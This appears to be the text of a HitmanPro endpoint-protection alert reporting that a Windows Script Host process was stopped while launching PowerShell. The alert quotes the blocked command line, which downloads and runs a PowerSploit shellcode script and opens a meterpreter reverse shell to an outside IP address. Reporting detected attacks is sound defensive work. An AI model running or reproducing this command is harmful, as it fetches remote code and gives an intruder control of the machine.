 Attack Intercepted
'Microsoft ® Windows Based Script Host 5.8' has been terminated to prevent execution of
malicious code.
Please check your computer for malware and software updates.
Mitigation Lockdown
Platform 6.1.7601/x64 6f_02
PID 4024
Application C:\Windows\SysWOW64\wscript.exe
Description Microsoft ® Windows Based Script Host 5.8
Filename C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe
Command line:
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe" -ep Bypass -WindowStyle Hidden
-nop -noexit -c IEX ((New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/Z6543/PowerSploit/master/CodeExecution/Invoke--
Shellcode.ps1')); Invoke-SHellcode -Payload windows/meterpreter/reverse_http -Lhost
5.153.46.66 -Lport 80 -Force
Scan with HitmanPro Close